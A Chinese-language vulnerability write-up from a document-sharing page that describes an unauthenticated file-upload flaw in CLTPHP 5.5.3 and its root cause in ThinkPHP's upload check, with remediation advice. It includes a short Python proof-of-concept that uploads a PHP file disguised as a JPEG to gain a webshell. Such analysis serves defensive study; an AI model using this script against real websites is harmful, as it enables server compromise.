CLTPHP 5.5.3 前台文件上传漏洞详解与利用

需积分: 0 56 浏览量

更新于2024-08-05

收藏 873KB PDF 举报



在本文档中,我们将深入探讨CLTPHP_v5.5.3版本的一个严重安全漏洞,主要影响其前台文件上传功能。这个漏洞位于/app/user/controller/UpFiles.php文件的第5-25行,该部分代码中,文件上传处理未经用户权限验证,导致了越权绕过的风险。具体来说,开发者在move函数中没有进行有效的权限检查,使得攻击者能够绕过正常的安全措施上传恶意文件。

漏洞的关键点在于/think/library/think/File.php文件,其中的check函数。在第329-377行,文件上传前的验证机制存在问题,因为check函数没有接收$rule参数,导致它采用了默认的配置,即只检查日期格式,这显然不足以防止恶意文件上传。攻击者可以利用这个漏洞,通过提交不同类型的文件,包括恶意脚本,从而获取服务器控制权限。

漏洞的利用方式是通过编写Python脚本进行远程文件上传。攻击者可以使用像下面这样的Python脚本(文件名为upload.py):

```python

#!/usr/bin/python

#-*-coding:UTF-8-*-

import requests

headers = {'User-Agent': 'Mozilla/4.0(compatible;MSIE5.5;WindowsNT)',

'X-Requested-With': 'XMLHttpRequest'}

url = "http://127.0.0.1/user/upFiles/upload"

# 攻击者在这里将恶意文件(如1.php)替换为实际的恶意脚本

files = {'file': ('1.php', open('1.php', 'rb'), 'image/jpeg')}

response = requests.post(url, files=files, headers=headers)

# 如果上传成功,脚本会返回文件路径,攻击者可以通过这个路径执行恶意代码

print(response.text)

```

攻击者只需将这段脚本与一个伪装成图片的恶意文件(如1.php)放在同一目录下,然后通过发送Ajax请求调用这个URL,即可将恶意文件上传到服务器,并可能通过获取的路径获取shell权限,对网站服务器造成严重威胁。

因此,对于CLTPHP_v5.5.3用户来说,修复此漏洞至关重要,应确保在处理用户上传文件时进行充分的权限检查和文件类型验证,同时更新或重新配置ThinkPHP的上传规则,以避免此类安全漏洞的发生。开发团队应及时发布安全补丁,并建议所有用户及时更新系统以保护网站免受此类攻击。

点击了解资源详情

点击了解资源详情

点击了解资源详情

2021-10-01 上传

袁大岛

- 粉丝: 40

- 资源: 305

最新资源

- CCOmPort,CRC32的c语言源码实现,c语言程序

- csanim:就像manim,但用于计算机科学!

- QT 编写的编译器,高亮显示,显示行号,一般编辑器的功能,代码填充

- Devopslearning

- react-project

- 大气扁平家居设计网站模板

- 家居装饰公司网站模板

- Raspi-rfid-temp

- cksc2.0,c语言中代码源码都是啥意思,c语言程序

- 串口调试助手 小程序 工具

- DeliverIt-documentation

- NginxAccess_AutoConfig:动态IPAddress进行Nginx访问配置(白名单)

- RegDiff:查找两个Windows注册表状态之间的差异-开源

- LiScEig 1.0:用于常规 Sturm-Liouville 问题的 MATLAB 应用程序。-matlab开发

- Myportforio1

- Proyecto-R-Face:R-Face Project是用Python编写的软件,利用Opencv库进行人脸识别